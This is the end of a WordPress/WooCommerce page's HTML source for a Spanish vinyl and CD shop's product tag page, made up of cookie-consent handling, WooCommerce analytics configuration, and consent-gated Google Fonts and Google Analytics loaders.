                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;The Lemon Twigs\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 10:51:31 -->